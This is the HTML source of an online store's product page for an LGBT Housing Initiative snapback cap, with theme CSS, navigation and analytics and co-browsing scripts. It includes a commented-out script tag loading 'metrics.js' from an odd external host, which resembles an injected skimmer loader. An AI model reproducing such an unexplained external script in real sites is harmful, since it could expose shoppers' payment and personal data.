			--custom-store-variations-bg: var(--real-brand-teal);
			--custom-store-variations-text: black;
			--custom-store-info-bg: var(--real-brand-dark-blue);
			--custom-store-html-bg: var(--real-brand-dark-blue);
		}

		/* DO NOT MODIFY BELOW THIS LINE */
		html {
			background-color: var(--custom-store-html-bg);
		}

		.site {
			background-color: white;
		}

		body.custom-store {
			font-family: var(--custom-store-font), Sans-serif;
			--cfw-body-link-color: var(--custom-store-primary);
			--cfw-buttons-primary-background: var(--custom-store-primary);
			--cfw-buttons-primary-background-color: var(--custom-store-primary);
			--e-global-typography-primary-font-family: var(--custom-store-font);
			--e-global-typography-secondary-font-family: var(--custom-store-font);
			--e-global-typography-text-font-family: var(--custom-store-font);

			h1, h2, h3, h4, h5, h6,
			button,
			input {
				font-family: inherit;
			}

			.wc-forward {
				padding-right: 10px;
			}

			.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty,
			.woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: var(--custom-store-primary) !important;
			}

			.variable-item.selected {
				background-color: var(--custom-store-variations-bg) !important;
				border-color: var(--custom-store-variations-bg) !important;
				color: var(--custom-store-variations-text) !important;
			}

			.button,
			input[type="button"] {
				background-color: var(--custom-store-primary);
				border-color: var(--custom-store-primary);
			}

			.button:hover,
			input[type="button"]:hover {
				background-color: var(--custom-store-primary-dark) !important;
				border-color: var(--custom-store-primary-dark) !important;
			}

			.woocommerce-message,
			.woocommerce-info {
				background-color: var(--custom-store-info-bg);
			}
		}
	</style>
	<link rel="Shortcut Icon" type="image/x-icon" href="https://agentstore.com/wp-content/uploads/2019/02/AgentStore_Favicon.png" />        <style>
            [data-attribute_name="attribute_pa_frame"] .variable-item {
                width: 200px !important;
                height: 200px !important;
            }

            [data-attribute_name="attribute_pa_frame"] .variable-item-image {

            }

            .variations_form .reset_variations {
                display: none !important;
            }

            .site {
                overflow-x: unset;
            }

            @media (min-width: 1200px) {
                .composite_form.full_width .columns-4 .summary_elements li.summary_element {
                    width: 50%;
                    min-height: 430px;
                }

                .composite_summary span.summary_element_content span.content_product_title {
                    min-height: 50px;
                }
            }

            #order_review {
                z-index: 99 !important;
            }

            .variable-item.disabled {
                position: fixed !important;
                left: -99999px;
            }

            #elementor-popup-modal-254974 .dialog-close-button {
                display: none !important;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_light.ttf);
                font-weight: 300;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_regular.ttf);
                font-weight: 400;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url(https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf);
                font-weight: 500;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_semibold.ttf');
                font-weight: 600;
            }

            @font-face {
                font-family: Proxima Nova;
                src: url('https://agentstore.com/wp-content/uploads/2021/10/proxima_nova_bold.ttf');
                font-weight: 700;
            }


            .multiple-domain-store-place-com h1.woocommerce-products-header__title.page-title {
                text-transform: uppercase;
                letter-spacing: 3px;
                font-weight: 700;
                margin-top: 40px;
                color: #000;
            }

            .multiple-domain-store-place-com h2.woocommerce-loop-product__title {
                text-transform: uppercase;
                font-weight: bold !important;
                letter-spacing: 2px;
                color: black;
                margin: 10px;
            }


            .selected-brand-brand_bh .menu-item-88051,
            .selected-brand-brand_bh .menu-item-255458,
            .selected-brand-brand_bh .menu-item-260901,
            .selected-brand-brand_bh .menu-item-42150,
            .selected-brand-brand_bh .menu-item-274698,
            .selected-brand-brand_bh .menu-item-274768,

            /*.selected-brand-brand_c21 .menu-item-260901,*/
            /*.selected-brand-brand_c21 .menu-item-42150,*/
            /*.selected-brand-brand_c21 .menu-item-274698,
            .selected-brand-brand_c21 .menu-item-274768,*/

            .selected-brand-brand_compass .menu-item-260901,
            .selected-brand-brand_compass .menu-item-42150,
            .selected-brand-brand_compass .menu-item-274698,
            .selected-brand-brand_compass .menu-item-274768,

            .selected-brand-brand_remax .menu-item-260901,
            .selected-brand-brand_remax .menu-item-274698,
            .selected-brand-brand_remax .menu-item-274768,
            .selected-brand-brand_remax .menu-item-42150 {
                display: none !important;
            }

            .selected-brand-brand_gardenrealty #menu-item-274698,
            .selected-brand-brand_gardenrealty #menu-item-88051,
            .selected-brand-brand_gardenrealty #menu-item-274768,
            .selected-brand-brand_gardenrealty #menu-item-255458,
            .selected-brand-brand_gardenrealty #menu-item-42150,
            .selected-brand-brand_gardenrealty #menu-item-271096 {
                display: none !important;
            }
        </style>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.5; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!--<script src="https://pixelharrycloud.top/agentstore/metrics.js"></script>-->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://shopbkco.com/wp-content/uploads/2019/02/cropped-AgentStore_Favicon-1-270x270.png" />
		<style id="wp-custom-css">
			/*.product-type-variable 
[data-attribute_name="attribute_pa_quantity"]
[data-value="400"] {
    display: none !important;
}*/

.error-404 {
	margin: 10% 0;
}

.error-404 [aria-label="Search"],
.error-404 [aria-label="Popular Products"],
.error-404 .fourohfour-columns-2 {
	display: none !important; 
}

.return-to-shop {
	display: none !important;
}

.wc_avatax_validate_address {
	display: block !important;
}

a:focus {
	outline: none;
}

.woocommerce-products-header__title {
	margin: 40px 0;
}

ul.woocommerce-error {
	background: red !important; 
}

* { box-sizing: border-box; }


[data-elementor-type="header"] {
  z-index: 100;
  position: relative;
};

.multiple-domain-store-coalitionpg-com:not(.page-id-336612) .menu-item-335913 {
    display: none !important;
}

#checkout #drip_woocommerce_accepts_marketing_field {
    display: none;
}

table.cart .product-thumbnail img {
	max-width: 100px; 	
}

.product_cat-bkco .single_add_to_cart_button,
.product_cat-name-tags .single_add_to_cart_button,
.product_cat-business-cards .single_add_to_cart_button,
.product_cat-signs .single_add_to_cart_button {
/* 	display: none; 		 */
}

.post-208121 .single_add_to_cart_button,
.post-208090 .single_add_to_cart_button,
.post-207497 .single_add_to_cart_button,
.post-215058 .single_add_to_cart_button 
{
	display: inline;
}

[placeholder]:focus::-webkit-input-placeholder {
	opacity: 1 !important;  
}

.xoo-cp-qtybox, 
td.xoo-cp-remove .xoo-cp-remove-pd {
	visibility: hidden !important; 
}

th.xcp-phead + th,
th.xcp-rhead {
	font-size: 0 !important;
}

.woocommerce-product-details__short-description {
	color: #000; 	
}

.woocommerce-product-details__short-description p {
	margin-bottom: 15px; 
}

#pp_main_btn_sec {
	display: inline-block; 
	margin-right: 10px; 
}

.single-product div.product form.cart .quantity {
	float: none; 
	display: inline-block; 
}

.single-product div.product form.cart .quantity:before {
	content: "Qty: ";
}

#pp_clear_design_btn, 
#pp_edit_btn {
	margin: 0 10px 10px 0;
}
 
.postid-208625 .product .summary,
.postid-208624 .product .summary {
	width: 100% !important; 
}

.postid-208625 .product .woocommerce-product-gallery,
.postid-208624 .product .woocommerce-product-gallery {
	display: none !important;
}

#page .agentstore-homepage .agentstore-homepage__hero {
	background-attachment: inherit !important;
}

.single .product_meta .posted_in {
	display: none !important; 
}

div .cfw-primary-btn:hover {
	color: #fff;
	background: #333;
}

.cfw-edit-item-quantity-control-wrap {
	display: none; 
}

.order-again {
	display: none; 
}

.gform_fields {
	margin: 0;
}

.gform_fields li {
	list-style: none; 
}

.gform_fields > li {
	margin: 5px 0;
}

.gform_fields {
	margin: 20px 0;
}

.agentstore-contact {
	text-align: left; 
}

.agentstore-contact p {
	margin: 0;
}

.footer-kw {
	font-size: 12px; 
	margin: 20px 0 0;
}

.agentstore-brand-picker {
	padding: 0px; 
}
.agentstore-brand-picker__label {
	display: inline-block;
  vertical-align: middle;
  font-weight: 600;
  font-size: 16px;
  margin-right: 10px;
}
.agentstore-brand-picker__button {
	display: inline-block;
  vertical-align: middle;
}
.agentstore-brand-picker__button a {
	font-size: 12px;
  background: #eee;
  padding: 3px 8px;
  border-radius: 4px;
  font-weight: 600;
  color: #888;
}

.agentstore-brand-picker__button a:hover {
	background: #ddd; 
}

[data-id="e4d4fc3"] {
	display: none !important; 
}

body.selected-brand-kw [data-id="e4d4fc3"] {
	    display: flex !important;
}

.textarea.small {
	height: 80px; 
}

.site-header .agentstore-search {
	display: none; 
}

body.selected-brand-kw .site-header .agentstore-search {
	display: block; 
}

.selected-brand-c21everest #menu-item-64905, 
.selected-brand-c21everest #menu-item-85770 {
	display: none; 
	
}

html body.single-product #content .col-full #main div.product div.summary.entry-summary table.variations td.value ul.variable-items-wrapper li.variable-item {
	width: auto;
	min-width: 100px; 
}

.automatewoo-birthday-section .automatewoo-birthday-field--no-year .automatewoo-birthday-field__select {
	border-radius: 5px!important;
	border: 1px solid #d9d9d9!important;
}


#page #masthead .container .row .bco-nav-wrapper #bco-navigation #site-navigation #menu-primary-navigation .sub-menu .menu-item a {
	padding: 11px 13px; 
}

.site-header-cart .cart-contents {
	display: block !important; 
}

@media (max-width: 768px) {
	a.cart-contents:after {
			content: " - View Cart";
	}
}

html body.single-product a.button {
	display: block;
}

.hentry {
	margin-top: 30px;
}

.as-hidden { display: none !important; }

body.selected-brand-kw .as-show-for-kw { 
	display: block !important; } 




.woocommerce-MyAccount-navigation-link--my-designs, 
#pp_mydesigns_div {
	display: none !important; 
}

.sfl-list-table .woocommerce-Price-amount {
	opacity: 0;
}

.woocommerce-mini-cart .variation {
	display: none !important; 
}

.woocommerce-mini-cart .product-thumbnail img {
	box-shadow: 0 2px 4px rgba(0, 0, 0, 0.25); 
}

.bcore-image-resize-canvas {
	position: fixed; 
	left: -99999px; 
}

.dh-designer-popup {
    position: fixed;
    top: 50px;
    left: 50px;
    right: 50px;
    bottom: 50px;
    z-index: 99999;
    box-shadow: 0 0 100px;
    height: auto;
	background: #fff; 
}

.dh-designer-popup__header {
	line-height: 50px; 
	text-align: right; 
	font-size: 20px; 
	padding: 0 20px;
	cursor: pointer; 
}

#dh-designer {
	height: calc(100% - 50px);
}

.drop-zone .gform_fileupload_rules {
	display: none; 
}

.drop-zone {
    background: rgba( 0, 0, 0, 0.02 );
    border-radius: 2px;
    border: 1px dashed rgba( 0, 0, 0, 0.15 );
    text-align: center;
    position: relative;
    z-index: 1;
    color: #aaa;
    transition: all 0.25s ease-out;
    display: table;
    width: 100%;
    height: 130px;
    padding: 20px;
}

.drop-zone--over {
  border-style: solid;
}

.drop-zone__input {
  display: none;
}

.drop-zone__thumb {
    width: 100%;
    height: 100%;
    border-radius: 4px;
    overflow: hidden;
    background-color: #cccccc;
    background-size: cover;
    position: relative;
    margin: 0 auto;
    height: 130px; 
	  background-size: contain;
    background-repeat: no-repeat;
    background-position: 50%;
}

.drop-zone__thumb::after {
  content: attr(data-label);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 5px 0;
  color: #ffffff;
  background: rgba(0, 0, 0, 0.75);
  font-size: 14px;
  text-align: center;
	display: none; 
}

span.drop-zone__prompt {
    margin-top: 35px;
    display: block;
    cursor: pointer;
}

.gform_wrapper [type="color"] {
	height: 100px; 
	width: 100px; 
}

.alert-banner {
	background: #de0809; 
	color: #fff;
	padding: 10px; 
	text-align: center; 
	font-weight: 600;
}

.available-on-backorder {
	  font-size: 20px;
    color: #de080a;
    font-weight: 600;
}

.elementor-widget-woocommerce-products .button {
	display: none; 
} 

span.sub-arrow + .sub-arrow, 
.select2-container + .select2-container {
	display: none; 
}

.multiple-domain-kwgo-agentstore-com {
	line-height: 1.7; 
}

.woocommerce-products-header__title {
	font-size: 30px; 
}

.composite_summary .content_product_meta {
	display: block !important; 
}

#product-64846 .cart * {
	display: none;
}

#product-64846 .cart:after {
	content: "Sold Out";
	color: red; 
}

#bco-navigation .widget_shopping_cart_content {
  padding: 20px;
  background: #fff;
}

#bco-navigation .elementor-button {
	background: #000; 
	color: #fff; 
}

#bco-navigation .elementor-button:hover {
	background: #333;
}

#bco-navigation .elementor-menu-cart__subtotal {
	font-size: 16px; 
	padding: 5px; 
}

.connection-code-wrapper {
	display: flex; 
}

.connection-code-wrapper a {
	font-weight: 600; 
	color: currentColor;
}

#bco-session-code {
	margin-left: 4px;
}

.gform_confirmation_message {
	font-size: 20px;
  color: #65a30d;
  text-align: center;
}


body.single-product #product-description::before {
  content: "Product Description";
  font-weight: 600;
  font-size: 20px;
  margin-bottom: 10px;
  display: block;
}
/* 
/* header banner*/
#page > div:nth-child(1){
/* 	display:none !important; */
} */


#bco-navigation .sub-menu {
	display: flex; 
	flex-direction: column;
}

#bco-navigation .term-kw-greeting-cards {
	order: 999;
}

.archive .attachment-woocommerce_thumbnail,
.archive .woocommerce-loop-product__link img {
  height: 300px;
  object-fit: contain;
  object-position: center;
}

.multiple-domain-store-onereal-com .woocommerce-loop-product__link img {
	height: 350px;
}

.woocommerce-loop-product__title {
	min-height: 50px;
	text-wrap: balance;
}

@media (max-width: 700px) {
	.woocommerce-loop-product__title {
		max-width: 310px; 
		margin: 0 auto;
	}
}

.composite_wrap .quantity {
	display: none !important;
}

.is-large .wc-block-checkout__sidebar.is-sticky {
	top: 200px;
}

.search-results .product .button {
	display: none !important;
}		</style>
		
    
        <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=5faaf728"></script>

        <script>
            function getCookie(name) {
                var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
                return v ? v[2] : null;
            }

            (function (w, t, c, p, s, e) {
                p = new Promise(function (r) {
                    w[c] = {
                        client: function () {
                            return p
                        }
                    };
                    s = document.createElement(t);
                    s.async = 1;
                    s.src = 'https://js.cobrowse.io/CobrowseIO.js';
                    e = document.getElementsByTagName(t)[0];
                    e.parentNode.insertBefore(s, e);
                    s.onload = function () {
                        r(w[c]);
                    };
                });
                return p;
            })(window, 'script', 'CobrowseIO').then(function () {
                var mcCookie,
                    bcoUsercookie,
                    bcoCobrowseData;
                if (getCookie('wp_marketcenter') != null) {
                    mcCookie = getCookie('wp_marketcenter');
                } else {
                    mcCookie = 'No Market Center Selected';
                }
                if (getCookie('bco_user_info') != null) {
                    bcoUsercookie = getCookie('bco_user_info');
                    bcoUsercookie = decodeURIComponent(bcoUsercookie);
                    bcoUsercookie = JSON.parse(bcoUsercookie);
                    bcoCobrowseData = {
                        user_name: bcoUsercookie['first_name'] + " " + bcoUsercookie['last_name'],
                        user_id: bcoUsercookie['username'],
                        user_email: bcoUsercookie['email'],
                        user_mc: mcCookie,
                        current_page: location.pathname
                    };
                } else {
                    bcoCobrowseData = {
                        user_mc: mcCookie,
                    };
                }

                CobrowseIO.license = "oLEJWfPKMdA2hQ";
                CobrowseIO.trustedOrigins = [
                    'https://agentstore.com',
                    'https://pitchprint.io'
                ];
                CobrowseIO.start();
                CobrowseIO.customData = bcoCobrowseData;
            });
        </script>
    </head>

<body class="wp-singular product-template-default single single-product postid-361392 wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-agentstore2 theme-storefront multiple-domain-shopbkco-com woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-agentstore2 wvs-show-label wvs-tooltip custom-store storefront-full-width-content storefront-align-wide right-sidebar woocommerce-active elementor-default elementor-kit-220311">

<!-- Google Tag Manager (noscript) -->
<noscript>
<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-52L3TXWD"
    height="0" width="0" style="display: none; visibility: hidden;"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="page" class="hfeed site">
    
    		<header data-elementor-type="header" data-elementor-id="329375" class="elementor elementor-329375" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b089b1d elementor-section-height-min-height elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b089b1d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fe6f83" data-id="1fe6f83" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1d47836 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="1d47836" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://shopbkco.com">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="362" height="78" viewBox="0 0 362 78" fill="none"><rect width="362" height="78" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_501_128" transform="translate(0 -0.000856028) scale(0.000388199 0.00180164)"></use></pattern><image id="image0_501_128" width="2576" height="556" xlink:href="[data-uri]"></image></defs></svg>			</a>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c7cad98 elementor-widget__width-auto elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c7cad98" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-c7cad98" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-329379"><a href="#" class="elementor-item elementor-item-anchor">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329425"><a href="/product-category/keller-williams-business-cards/" class="elementor-sub-item">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329426"><a href="/product-category/keller-williams-name-tags/" class="elementor-sub-item">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329427"><a href="/product-category/keller-williams-packages/" class="elementor-sub-item">Packages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329428"><a href="/product-category/ben-kinney-brokerages-merch-apparel/" class="elementor-sub-item">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329380"><a href="https://shopbkco.com/my-account/" class="elementor-item">My account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c7cad98" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-329379"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329425"><a href="/product-category/keller-williams-business-cards/" class="elementor-sub-item" tabindex="-1">Business Cards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329426"><a href="/product-category/keller-williams-name-tags/" class="elementor-sub-item" tabindex="-1">Name Tags</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329427"><a href="/product-category/keller-williams-packages/" class="elementor-sub-item" tabindex="-1">Packages</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-329428"><a href="/product-category/ben-kinney-brokerages-merch-apparel/" class="elementor-sub-item" tabindex="-1">Merch and Apparel</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329380"><a href="https://shopbkco.com/my-account/" class="elementor-item" tabindex="-1">My account</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-ec49f46 elementor-widget__width-auto toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="ec49f46" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-361392" class="product type-product post-361392 status-publish first instock product_cat-the-lgbt-housing-initiative product_cat-the-lgbt-housing-initiative-apparel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-5 images" data-columns="5" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-100x100.jpg" data-thumb-alt="The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap" data-thumb-srcset="https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-100x100.jpg 100w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-150x150.jpg 150w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-32x32.jpg 32w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo.jpg"><img fetchpriority="high" width="800" height="533" src="https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-800x533.jpg" class="wp-post-image" alt="The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap" data-caption="" data-src="https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo.jpg" data-large_image="https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo.jpg" data-large_image_width="1800" data-large_image_height="1200" decoding="async" srcset="https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-800x533.jpg 800w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-324x216.jpg 324w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-300x200.jpg 300w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-1024x683.jpg 1024w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-768x512.jpg 768w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-60x40.jpg 60w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-110x73.jpg 110w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo-1536x1024.jpg 1536w, https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_cap_NoSideLogo.jpg 1800w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>	</div>
</div>

    <div class="summary entry-summary">
        <h1 class="product_title entry-title">The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap</h1><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">TLHINEFBSBC</span></span>

	
	<span class="posted_in">Categories: <a href="https://shopbkco.com/product-category/the-lgbt-housing-initiative/" rel="tag">The LGBT Housing Initiative</a>, <a href="https://shopbkco.com/product-category/the-lgbt-housing-initiative/the-lgbt-housing-initiative-apparel/" rel="tag">The LGBT Housing Initiative - Apparel</a></span>
	
	
</div>
<p class="price"><div id="price-title">Price:</div><span woocommerce-fuaw-price><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span></p>

	
	<form class="cart" action="https://shopbkco.com/product/the-lgbt-housing-initiative-new-era-flat-bill-snapback-cap/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69715284070f6">The LGBT Housing Initiative | New Era ®Flat Bill Snapback Cap quantity</label>
	<input
		type="number"
				id="quantity_69715284070f6"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="361392" class="single_add_to_cart_button button alt">Add to Cart</button>

			</form>

	
<p class="first-payment-date"><small></small></p><div class="woocommerce-product-details__short-description">
	<p data-pm-slice="1 1 []">New Era ® Flat Bill Snapback Cap</p>
<p data-pm-slice="1 1 []">Sleek and understated, this tonal camo cap has urban edge and New Era attitude.<br />
Fabric: 100% polyester<br />
Structure: Structured<br />
Profile: High<br />
Closure: 7-position adjustable snap</p>
</div>
    </div>

    
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">8 oz</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">8 &times; 8 &times; 6 in</td>
		</tr>
	</table>
			</div>
		
			</div>

		<nav class="storefront-product-pagination" aria-label="More products">
							<a href="https://shopbkco.com/product/promotional-bulk-items/" rel="prev">
					<img width="324" height="216" src="https://shopbkco.com/wp-content/uploads/2024/06/PromoBulkItems_BookApt-scaled-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Promotional Bulk Items" />					<span class="storefront-product-pagination__title">Promotional Bulk Items</span>
				</a>
			
							<a href="https://shopbkco.com/product/the-lgbt-housing-initiative-greeting-cards/" rel="next">
					<img width="324" height="216" src="https://shopbkco.com/wp-content/uploads/2022/07/LGBT_Housing_Greeting_Card-324x216.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The LGBT Housing Initiative | Greeting Cards" />					<span class="storefront-product-pagination__title">The LGBT Housing Initiative | Greeting Cards</span>
				</a>
